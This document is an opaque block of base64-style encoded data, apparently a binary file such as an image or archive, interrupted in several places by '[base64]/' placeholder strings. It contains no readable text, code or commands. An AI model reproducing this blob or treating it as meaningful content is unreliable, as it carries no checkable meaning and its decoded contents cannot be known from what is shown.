92y2otZZpYvkskIryR+aVsayza094s1aqdab3voGLK0B4hgL/wSFBCf5Jzo5zsrHjrnMZ24j+JLQR4elrwqTZAbHmrJJkE1dSWeJMQBjFrM+pF3I5kxn361sieVGbTEtPChCr9vdE556am9GA1bgQd5EneajZcspU2UifCv4t+AqTelnuUqQAocbAOQghzPmMdcIbAHYgCXdQAYXboLcgjy724VfZTdYf1vbHc0HOEos412/Tu2dhG1BhtL88pjPfIg6ybllWxSUjHXYP0oXpTML8EsAVnOZuqQxMyGddkC03ZzBfcSYtgzqM+Uz1XE6QXZXvVy/D37w4f0nD3wdtrL91IfJYKo0QK1WTaWaVAce1VmHc42frlbg+XgsYdFda4L0+/8AFu9OZznsnsxYBkCr+vBtLbmfyfqVHAhxqHdN8bwWhLnm989/[base64]/RFgBklev8QMQn4N24wQ6mnZgWAQ9lWJkiXdB9zO7mUS3MSBOGWgchTWiJYfysXgopTiAdViIO4OJEUiCE4KMb/[base64]/H4zvDpow0WZOXlGye/xeAO6ckG7AEUOIh1IZjX/APAmY7ahZLPfR6i1AA3qaHtJdgdlIIfFIIvFde8aiO4wV5iKM4WamVkGRQXKmVV+kBrdBhdSAqS5MJx7AMs6KKHCA+lVZkbyN9nhhVb7k/Ank2WhUJDBkJX2CRX8OWXPNUTCAHRrAGaUACikkCMrAGSPAIj/AJ37dVdvUrO9hO1oUs27KSLUAINEBefLKHx2iTpFmalPN/zgiNPZIB0uhY1Uh603aNVJItqBc7VDA7Rxkm21Y7d6hZ4zgnwHknfVIIVFmcVnmVYfmViFMDX8mczLmVzMkuzjmdz1mdj7Sc0VkDB1CWmMJFLUgIYYArW//zl5HwltJ3g1PjVCtGNeIkNsNVTrfCNe/zNZ+ACF9DBXypPgAwBcdwBSRQB+IAoN7QCIrZmEhwDFOgfu2jfoSAi4HjTvAUoXxET+7JflRACRMklbdXAFxomh76ofyibGOomoulJE1CgNY4JdnCX3UYgTukbRCIh3ioJsA5J8IZlcYJj/ConM7pSOrSoz/6AunCnOiiLkP6oz46nUn6owX1o/ModkPTgkEwK1sTkY8QBmDTKnE3ly62nrGCQNSykLvCPlqDNbRCCFOACFhDd1s1AJFACf7ZCAA6AXRKp+KgBydAAjhwiWsAmbjIlrhYSPZ0cfAELacYTnkECIQggjX/[base64]/3qzKIuy6QKsSDqPnAIKx2BiV7MMmcBrlEAFc9WJlaZi62mXsRKm9+Q1WCU2VEWmZtoCn8CR8TOFRuCujTCvQkAGYlun9XqvJJCvMmAERkAJn+BdhtqDbdVW3NdkzBIJCJuFe9JSSUAIo+mwfvu3H/[base64]/m1DQRMIh1AAHHwBfu7xwT8BQoMIl9AADz/EAeMHAeHjMg8EMk8IAzCEMmULMmPrAjC8CEdMMmSPMgmogh8/L6bPL/uQHOCS7gBuCSOpSScLL+p5Kmq4zFxtsHbFrkqpTtwAnWXK0FGaqTGKp3YSaS1CsPBesyY4sLJvMzFPMM1W7rIXMPDygrH6nX0SDYNmQmaW7SU8AWhmK1K+2+7sFTi0yq81UZrxIoRma6XcAX+2DVMgK4yEKB1IATTSwZZ3A1ZvMVkKw7XKw6KeQXaewy/Ai1rHGRJhj+mKLDcByzhQn+FoCclw7eVV8cy0gUEMAQegtEaXSI8cMp/3MAY3QH2SwDuoMcf8gXbIMmRDMgkAg9dENMY7cgY/60IMU0AjxwHPACUHx3TikAAfewhitDIjcwDgEzUjIy/HqLT/9DR/[base64]/Sv0P7iAMhtwFyf0PcSAMJq0IKP0hXSAMp/whH20iRH3UcUAAyf/AyASAyPDrDjetyC1dyTzQwPzL0paM3uwdIv2b0jjtwJxTMKpcuC9UOtImMVViJbKMeikFskVpqiDMWUmgoa7qqthJqzvL4NMpnWvdzCwc1zUbw3R94aQ7usvcNMFazV6HTVoDNjJgAoyUBsSzAmPQgy7mu+OjrXZpNU3VKsCbBVMw2WsgAziQp/45BZvtpkZwBY0wDqAt2uwg2uqQz/ys2nY6AY0gDgTKmEYgB2vVDBIQZGhc2z04oQM7fhvAl1PU245KL8D9Iu5w3ci9yEZt1E790wRAAOgN1O7AA0593D/dvjKd3DYd00H9D18gDIw8yX/u5408v23u5katCBr/LQzqregg0gVf0MkNbN3/0AUzRL8hwugLTADHTWwPHLE+UtU41yTVmF/5JZsZmyUzNjuSmwTdBrJhrcu77CfEiZUmzOBHmsIsy+Ev7NbKrOHSdFQa7qu1Wm+ZQAVygIsjrs1FKwdv14M3eJ7fvK0u5i3AGwl38AhIYNmK+cX+KQlbW4U/jglDbuTqwA6kTdr6HLZkOwHXq9pOHtBrEAZUOF20XeVeQOVn5XfzZHBjkDF2IgoRfTIcegGVNOYtssj/oAjJbd1D+dwg0gF7HgfwEN8ekt78W+gYn/ErHSKMXPHXLdwjMgTz/dT6293f3d2H/NN+jjoE0MDdjfAikvEy/9/[base64]/I4/cZo46SC3xT03TXfDT+KvTO63RIr+/sA/VHwLdM5/xoDzpGa37Po3Tqx/eIPLcks76CQ/d6t3ovi/Tyi/TTY1lnf6MEQyNwOAksMnfs7nVqyQ74SgnSv9wMjEa1mEdjnNSAPC4lYjT4NU8rNSZ19BM9Zyi9fC/9ZA4/[base64]/uQtcOQ7cZO7ediHw5S08xXLhxRE85N8QYYpMd9jm+W1jt4oIxIlDmfb/X7jueMD7wmNy5zg8vnThQZixsLim3Srn29z5c7r+/kmn7q/fdezZs6sBZqbDhn+EO8AbvwLe+S9fALT40sI9FSoFgiSJn0TJ/QLw86Pln4RQkgLMMmHAQkyoYUADawDlBVYWZPAFB2uo4YUJX7CQFQ8y1HBDDQ/Y8IUMPezQgwM8LJHEE0tUcUUUPWAFj1RoUKKFZeRIA5Q6QJFjAIQScsiiAQ5aqMctHGppBSZa4igMkI7AgYQTohTnBD1I8EGOL44EIIwrGplpAqKCCoonnnYSkwwhhKrgKKOWQokEGY4JIxIerbIKK62o2qIrr4xUoiwazCqAELUWyAc6RBNV/3RRRv/pwh1FONuMgLcMQ+yt4JST9IvLTGPuLR4Wcwu3Sbv4TBEehHHnUreEm4yHy+CKw7Eu4OniVlxvdc2tS90xFTBTEfNLLnc0u6ufRpNNVLrppvPnWeu06ycD7agFBry3OhjvPHhWUO9b99xTAq0gCqCBCrPGpWLc/fqTL8D5aDChwAPrTdDCCx+0UEIK8WUFRA4DJnFgE0NE0USEV1RYxQ4ZLpGSMORYBpA6cqTEICIpKvJHhAbgoKKLLmopkkimeCQkKFM+QRymZAhjvYxWkEOGRuqgyaab2FGHJ3Wm6clMMYVgc02kxNGjkTedOkaOFbawEwKqmpFA6ma28P/Ci6+K9BYQUQINNK0LFmhLWbLLNhu64E77J223Zn3LtFQhc2xt33jd1a3K8tab0s+K3VvvuFAlIFTS/g7M1FF50O0f2RTrQtXQ4gLM8FjPtjwv6pp9VlrOsfOnAzPcEo9b3nhrr71wW4hPvrPMxU8//mIHMAnaCzQwwRoKkZDffx/svd8KLfQA4A1FNN5gEVt0GOGDU1yeYVYOwIOGMADBEhQXAeFxiz4SglrjifYMcoANRMaIoymOkeFJKKOU5gRvSDIiki84aKkFI2quCc2bgOqZTJ/5REximkA3iNYmlr0JB3H6REaocqepZaUZXpjgnr5SPgAAwmu0y0+hDnX/ORCG0HLuqBwJOUUaUb1FGHHAFawmcxnBpdAtufoLCnP1KbrlioZ1ewsJBRMeW+nwVp8CjWRUpaq1Dc4tnqiU43QoG8SJUIrN0hy0Nlct7UjgOtcSnba4ZZ7CAAB1qVtducpFO/[base64]/xlHdJ1R4WJSNThFsIqKbjFMpLg5F9MUaznqNE1t5FKKH67NMZBJFXJes0LFuWMb/0jGER9XubbZczlu8UU8pwnCzFGncwvtxypCITogdqt06WFP6lTHn/mgC0D5WR0h2thGAM0nmXIkKe7uqC98BQ9fIypeSwvmvEAC8o/NMxEeRFE9ObQgE3WgxPbCJ74xfCIbFrAANh5xkA1grU8tkdgxLnGFXIpySlMiAQ6mAACWYGRmNqsJO9iRClgCBZZAG6ABa4kNIWCjTRNwU1WdIokG+lJPzWAG+epaVz7ldQWAMEugNlooaB5UsIOFyw/[base64]/NgHrIbxqJgHKcoBprSWbAPymNMggTkYAxFSiRkyH1PUiwtQrIMx1FmaqhS2xZfFBDWMXdcbGN6YxTAdqDBdhOLYxxlocpniIN1P9UxHX/IdBfZyYv4E2PJT/SSEK50IquMDtxy1uVEKnw1Ds3FaLGVgFRMuDHtNVNHVKKCNIZYQWKnjUXbNzbhIShLvc7U54dhze8PqFxz0ej4/c9SNNF+bnEkUPDyYgBCVoJIcd9Ygi7B3AMfgQDW3wYQTWgMIGIKA1JQEiDEaQgQ+g1AhvNIKtUTqBVbGqpTBs2giXyEQaGsHgnQFlTGUNCoXTmqYDIgVpusTBFS7xiGUMQGp76kpd4bEBZqwAr+QDT/lasME2epDK0xYhZ+7GGIPGmHHIgc2ktNmYFaqQh62VYWz+oohSKIIyK3TsZIwFGsR46h+u5dWshHG3DkRmVdiOouSMRe1lUZG20cJi/[base64]/u7Pma3msHyd26K+oeL5xxdNF9wZqe6i8llmAQoBIIyjReO0CxTHO/+uUjrbWeQFy/[base64]/MjABI6ACAIg5iUCIg1gDbYgACsAFWGiHEziFRxAAAAg/iekkqFoZbzi/syKBMEA6paMEHBCHOmCZK5CEVFsGRLA/ViOBOhAaoVErtKIlsxIa9CPAo9ElDYuTMEjACIQHs7uIZCOfFfiOrhgAvqIE3QObFTubFexFX1zBXVHBX/xFu5CNf6OLDuA7AmgNyxnB5OALHMILZ4xG5+hAEWQUT2Cit7gFalwiIwy4Kjo91dOiaVGD0GE4eHCDL+ANMQuXK7xCM1omALG4dmGuNstCNwtDjytD4bMulnqpPVtDFcGD7soQQfMAE5AEpom+iQAfhMABC4CFToAFbHgGOzgC/[base64]/0MYjK6x+E43IMBXZULLX4CHmGIIe80sBHdAWKz0rIrjO2TInxA7vaD3zWMf0CC53fMf/yMKzKITWiczmokza+T0K4Rfgy8zg+0dAOznQhKkDWD4XCQOHeKQx8IqOgYYIIIUPKAdqqABv4L5PGET0Gb/e7IZpEJMTyAKmUbo72E0oiZ8oSUSjsZL5aU4jQIIrKL8DCsU0oQkhOD8Ay6Vc0jAkMAKgdAhXRDbzVLbvSLYvYLsJxEX/XESLp8TAs/GEIZDTVpEMvGAnJoK302AiZ+yAWdmN1xicIqQMqnwMJCJQRE3UKTLQJLyi7Eg9JsQOLdoA0kFMMRozMntH+JA7C4VM2dk9C+1QEN0XORNROpszgAQkEz1R43GeVKgBOSgSInlRO9wCJsiGEZiHEfCDa6gAaSACJCAZ/VqGkzHOE0AKMQlSaJiCSGiBsACAWECCI/ABIigCIiACKUCCIvgkkiCBS0CERPqEIAg6pKCJWqoAA2ITJj0alLiCBbqEY4Cr8BSxZcsIh6BUb0nPFfAoZhqUC2CAuhMhQtUmu+CszJqLUpgVsOxBwNg3xhjGFbxPRZ1YikUU/71sSyS0InGcFkmlFjV4KClUR4qyQtWRg4mrwEAphELQ0PkQKQ6lFxAVQzLkRws5gJFTHlaVHlV1GDR8mKbxqRdNzS0wgnO4hmsoh14lAhm4gz0gmR5dg5LoOiAN0mmwhgJjP/[base64]/8v3CBR9bhSzcx+FL4RMT4UXdXjaxHlGR48yISmiT6LgFHVHIM1iIZ0GAFq8IZ5cIU7IJksIJlPeAQkME5xqABssAafmQZqGNKTDIs9iAUo+NopYFon+IdI+AcAeAUAeARXwAFPS9u87UhEMII1uILzq4C0siXtRAmUyLA4ib8GKp8O4JG2MxIyPRJm+4L/6FfDfc/L+QJacRxhYEa4CKJbcaJb0Q1cQQwmGoy3URsiigvKUEaBEt1kuQ7O/Vy4yA4dlqLQRcIqclSOtS1g4A7umBYJ2BYwOp1wiT05yNTcNZdO7ZrYOaN7TILbo4Hbg7MPBZ6P68fNBBjiSRjmzVn/5fUQEAEFQLhe8qHeHtkAbDgHa/CDCsBWKGja8M0C4nwEH4jENZnaafCDCZiCLGg/AMgC+oWCLOAAN5jDrtgTDmjaPUCC8/[base64]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[base64]/mCmGYm8YeAExxyREHTSzlTd6Ik5OVP205NFFfHhWGSGNIUOaGUSHMJlYDjMTV0iu0INZYZZ2Vj6pdu6VIp3Fh9s8Q/rAFz9hvTYpX2P+g7dcQbcVNaaZe/3PLqqHZraqpnra691qs2vZnan6/tjcwGQQOjNl569pZBhmoUVzkxA13XLDIJd4cAM4qQUULzlk3OnTTbmcCd4V4Jxa1olAr3rfkjaceeybU0K235+Vru7814PcefPWl6y/w9+6X73vEv2B7Ic1zF5ZYdkpfgPSLEEJIAdcHsYhSF2rY1QAdcrVB+AMA8KI0rxxxEw44k2ixONC4eA0RLPsQCwD/RAL/BQknT7POCNbBo41g5BJTkMQlZICkNFxBDrF4hBQGsrOETCAnOdFDT7gkFB94qYOXOIYkxKSUfyTnH0sh4RaYsYIObOUqU2NGU7ZgHSXcKU9n6RPg/[base64]/0kJcZHKMEKEj4UsC1cw2TSykQ0/[base64]/5+Mep/lGojTTkVR9ZSEU2UqubXOQlv8pJR17PetkjxFjLar1QXm8ZSv/RUPi6Ij6prdJGRMjCHSrQDiKQwGJ9PUE7vCE/b1yTIxThgEX0EIhgClOYxrSGELyhBzv8KEUcmUIW9hALnPnADlLSA04qOAEMamQoX0JCGFKLCESEwZlBWAYABuAFCCTHlGqRQDOo0sK6jIQqMVTCF/BZgECahU8GPS5yk+uqi4KUDUB4LnSjy4Z/ZLE3zo0udtnAXIwiERjXxW50o6CWLPZDpROVgBbAC10tUPeIertVFNS7XupulInWle9z2as47qL0NvHFL4Dn64X0BjjAUahcsYYDDGA051ktAN1Q50gFpFK4jt3RTg2cOlWpUtWPXZjqIgC5VUOO2KuMBKv/IouqyRWj9ZKEUAJaU3xI7KEVrdSbMSjtFEq3jmRg4jsT+VgZ5DGYTw4fKwIaNIKRE8gEsDyCBstIcIQs/CNksfBBIqzhh280VpjTsEbKRltagrjiCEhAwhSQMEHQ4qQbFaQSUFR0iTM/QkxyiEQLOhcJOYxyBSRMjhfcSUKpyXMAJuxtV7zQh0Dmc59oUS6kI23QlramN7YAsC1ac2n82mK/+w0Vraj7XfkCAG+fHvV6gUFg9WpBAhbd7kn7q5r/yrfVFvXTpmvtavqC9KIZoHWBdf2PVQdbvQCwaU+PIwFnSQuOD5ajUUMZhAJsBzyno4Eg6dSFFnRB2x0e5CBH/0xisZK73GGV8YzRHeMacxJ72aNeWWt8PSrEdimoJJ8EVEnXIEuNIpF4RRFucoJsWkxK3jjBDa7pg0eohSVI0IM11iHMaFDcy/8TQiDErOS+YgQjNvEGyCcgBGwI4c1bYuYjUl7nMNwZZFvp7QjXyU4SQuVNUIvaSOrplGjRMJAtKC4OJS30oTtRM7ZBdXbdgnTpqqa9R2xLruUrXiVSN+rr9Qcu8KsFSoMa1v4AAIC3Tt/6smXp6/U11U3z9WJr3R/oZbvUj1Ws5PSjD8uK1nOgTQVEFBWphKCwHbsDnkJ0QZAd9va3BZnVrXK13I6P8SLXne5FLGPy2TMru9eKY/95AwKeAlPl08awFX2HjAP+RoNCVCYlW7Zj9QOBwj9MbzM7LGTi0TjHORoLQDDviJs5Au1ncVLyCVRgAt04fmRltAYkPAIKUIjmFDBLo9Gbkiv/oG0J1bk0U1IFK1ZB9AYCDdyekwUQZlkA14iu/vWjquuDM/tzM90W+APBFqBq+ng1Q38gREGm4yU2dMmCLcgCgLEBG9iCAR5gAjLXdnEGsIFXq6Fd2q0F/UVg4IxXffXDA8JdfvEKAHIgEACARSHH3PVBUMXRsxmVUVEYhVEbeHiH6mBb+X0YhyVe4Ymb45XbjSnSJB2SJ60Yi6Vb5slbu0keB2zIj2HICkwFVjD/IROEDMgwwRrsyMExGYskmRX6ABREghuYnhNogkIwlj3YQ+4J0wiMQMSBmRBUwBoSn2hNgDWwgzV0wxp2wxx2gzc0gg9cQvPdARTcASAC4ifIwZ1txRZARXJAwJ/[base64]/ddxRNC4QowgdIA/wBC1BIJRMn7FMEjZEGNZAEU0B4ACRPu4V4x/UEAoQyYpYwQQNYcxuE0TIMcQlY3TMPxnYAM1NkUxAIgTsEdZIFIRoITfEIs0IihJSIElIkENEWZtBM8cYXUHJpV1BM84MkXDBdZ/Bw/caJPCt1F7aIIcOBQAlh9Fcf+uUEX/YMrPldRfqLTrcWvaQFVagEq4pcIVGUe/MP+gWKwMFFTsl0E+iKAPeVzAePlSAAwJAcwbEDp6J0K+h2F/[base64]/vlngH3lfunifo5CVWqBCOynFhwHhPZnfz4oKhYle0ZBWuqUBJgg3qVgHBXV35VoEJxoEJzOJQxFGqRBI1xBizZCI6SBDFACIXgYjiZeuA2mD24S5D3e5PmoJjXSjy6SiJWfIbYjU/D/[base64]/VpxscBwmlV3222rC9aqutU3ztp1IGo1pKgBlIR4QRVRBMmPYUwIlSW3hkwoq6qB64aE3kiGQ1AgnUaF8+Vbd1W4eRWFfloFj96Lsy0uJt/xW4AdIgKV5WkYVIoNIWfGZLrpLUdOZVaOYAMOdW7AL4IMGTVMxBSIGW7kEWeCEUIEQgANAfiGmZZiybrgM1MOQ6oGnINlYM+MFEskOcTqQQkECYZEEkbIF04tbS/MMXBFrsVQTIBCr2zRw75Rs8kU+VuVALJJoXAEIBUAF4ViImXoBxVarTAk5LKU565uqrVm2tWmiv8mdUUtepIij/[base64]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[base64]/vHivH82aMa7FeR7bAt4BpBXXS8kuO8LsvTbDx7/FsjnwoALRNDAg3hcKP8hZnZYeOEZHH4YlRkipFDggR6+eIcdB8qwIAf7SYigK0WaaUaKRvYwJBIPBjmKk3Vw+eSBfkD5ZBgvEjmjEkHWOKUfRpZJpJJm+gGYj06yeSShQ9JBgn8MRginDIrmSWqe/qEap6I/8jCKnbz2+mWKkGbjppzK1omnFoJamxA3kUIKziBocIpOO69opA6t9hRnqyuuuEQSGghRSyyxAEG0rUUZhWtRR/+KNFIaJJczUkqfklTSpzQHrFJOPZ0kscPGIHWF0ploNQvOuoNsCwAiAW2Fzy4bgINI7rgDNSJWk6Ydb0744JFIiiDhBG+EteYaYosNTghskhViAmZtc9b/N+foiWEdPa71O1sfLtEudce2EI/88poWVdT3Hnt33Q3+WaGDDfrow4v7lPgCf3j07/eCfAKsGIAEQwjDfHGxGaACgQk0wAIZ2EADDMOBBkDFxJ7EMAvuoBkp+VgEDSCxiQnQIBtKicleVkITjsyEJjMZ0E54Qhi9jEQIG0jLYKbCsL3saj5rYQttWEIS7lAHUdCZiQYEtB+KoAn/WNIKw2YkGt5wRkoyyYxu2LElsAGLWdTiFrkoESCKwBJcxOIRX/YDLYbCbGOSQL7WtqahGAVuS0kCX+RUNxNURQ95uwrf9tSVTGSCEociHKIWV8hHPQowhVCk5JKwCEAAwj2P/zmc5DBHSchZSlNJIMQyBjAG0XVyA5FpTGNiZxnOwAoynhwdaF7Vylc9Zg+3u4MUfrWaE/TONUcAAGqKF6zaKC83x2mWcIBTG+gxKzjUc042/DAN7fmAK3awjg9coR1ERMIx4hoXeMg1mclIxn3rGYAXHhOff/RhA17YTwu6kL/9+et/ABQYhTKACg4+8J4LhCAH9ynBDDytIPaM4A4+ZhCE6BOfHRQQx5zWIChpzIdQ/CEUgRhRmJ2QDWpAGMsqCsSm+ayHP3xhRUP6spxtlGcDCcUOTeYRH7WQaEbbIYle2sKB4ESmHdWpRHdq0R12TSdea8FPhNK2N8GpKXNTav/[base64]/7004F/8M9/8qyYhT4mUH4ysJ/9TCgHUQFQg9STgzto6IM4OAOQUdBgHnvSQHQ60hK6l4o7hS9JUJrT+N7XvTKrKHzf29MgDlGGOarpDvP/oMQBA5G/O12Qff3bYAefsGs5MZsEztRGNRXlqHJTylLrVKc9aSVvdYjqtf7YSLZUVXF9OaRWMfVVRYrCBKw4wzcUkAMF3NjGN9ZGNe4wBtIAYAWcUV3p/grYz4BylUbuJOsS04fFjOEfrgNAlN1VqkhEAgpQQAIUGnAE3d2Sst6AhjeI4LojEE8cxvussJjXDdGWthsTSA5pUZsc58SAHuqwBgmwRQJp2kFblzDCFJYRiQ2Ub5sQCNV71KUe9bBvXQNghnHTuYoN5Ie58GiG/vwFMOleiGL/sOc+IajdBzDw1PnU7jC667SUgFe7BthB00yUgfKet0AeI+KDeV3R/zygdEcNgYgldDqQJvTav0IEMBH/sQSdCmlIyNZp01QibWvrNMKTEBOF2ZYUNiWlKeFWqtzsVIMrpMGpE/CGHvjGlT8CrpEoTouKk8DiFrtYFDWoAxlofGN/35gPCuBDwAH+iF2MITS1u/LrWKmZAbR1DMBVLGAhE8qbbAF0iDGslFXFhIgD4BOxaAAS1iCFR5ymCKuZrJihcQNpIAEAYUjNCcQBjQlgI3qjbVazbo4c1Crnsz/vzfWm0Q0SUOcKgNaWKwQ9BSoMgHxR94KiFf1bb67P0emUTAfcswEJbIC57vxHB+D5aQhRjEECTfWp2Y5qt7edCwlE4MN8Md4Hif+a7RA8tXgFZIAHgGMYqTZvjgak3vX+49rSZkN9cY2QA9v0HzpM/E+XndIMEHu/O5IACiYPeR49sfOTB2pQvaC2oQQFEW1ayurnpmHJlftO7J4Au6OahitM1cSJOxQiJ9V7F381KmQoh8BrjON//3vg2uADNj4xBh+DJhJZiMUnspAq0NAudth3jGA7qUrEQAB0ekU4YjHj